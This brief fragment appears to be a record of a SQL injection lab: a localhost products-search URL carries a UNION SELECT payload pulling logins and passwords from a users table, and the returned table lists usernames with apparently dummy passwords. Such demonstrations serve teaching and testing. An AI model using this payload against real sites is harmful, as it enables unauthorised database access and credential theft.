 http://127.0.0.1:5000/products?q=hub%27%20UNION%20SELECT%20login,password%20FROM%20users--
PRODUCT | PRICE
admin | 0wned
dev | n0ne
marcus | marcus1
testuser | password